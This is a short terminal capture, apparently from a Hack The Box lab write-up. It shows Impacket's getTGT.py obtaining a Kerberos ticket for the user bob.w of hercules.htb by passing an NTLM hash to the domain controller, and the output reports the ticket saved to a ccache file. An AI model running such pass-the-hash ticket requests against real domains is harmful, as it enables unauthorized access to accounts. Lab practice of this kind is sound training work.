 ┌──(root㉿kali)-[~]
└─# getTGT.py -dc-ip 10.10.11.91 -hashes :8a65c74e8f0073babbfac6725c66cc3f hercules.htb/bob.w
/usr/local/bin/getTGT.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https:
//setuptools.pypa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250320.94448.5a402fcb', 'getTGT
.py')
Impacket v0.13.0.dev0+20250320.94448.5a402fcb - Copyright Fortra, LLC and its affiliated companie
s
[*] Saving ticket in bob.w.ccache